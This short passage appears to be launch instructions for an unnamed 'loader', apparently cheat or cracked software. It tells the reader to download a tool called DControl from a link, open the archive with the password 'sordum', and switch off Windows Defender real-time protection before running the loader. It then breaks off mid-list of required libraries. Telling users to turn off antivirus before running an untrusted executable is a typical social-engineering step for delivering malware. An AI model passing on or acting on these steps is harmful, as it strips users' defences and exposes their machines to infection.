
⚙️ Preparation Before Launch (required)
Before launching the loader, follow these steps to avoid
errors and issues.
1. Disable Windows Defender
Download DControl →
link
WinRAR password:
sordum
Open
DControl.exe
Disable Windows Defender (Real-Time Protection)
2. Install Required Components
Make sure the following libraries are installed on your
PC: